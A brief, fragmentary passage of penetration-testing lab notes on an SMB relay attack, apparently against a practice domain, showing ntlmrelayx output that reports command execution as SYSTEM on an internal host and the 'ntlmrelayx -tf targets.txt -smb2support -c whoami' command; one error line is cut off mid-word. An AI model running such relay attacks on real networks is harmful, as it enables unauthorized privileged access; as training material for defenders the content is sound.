 [*] Authenticating against smb://10.0.0.35 as MARVEL\fcastle SUCCEED
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Executed specified command on host: 10.0.0.35
[*] Executed specified command on host: 10.0.0.35
[-] SMB SessionError: STATUS_SHARING_VIOLATION(A file cannot be opened
patible.)
nt authority\system
SMB Relay
Other Wins
sudo ntlmrelayx –tf targets.txt –smb2support –c “whoami”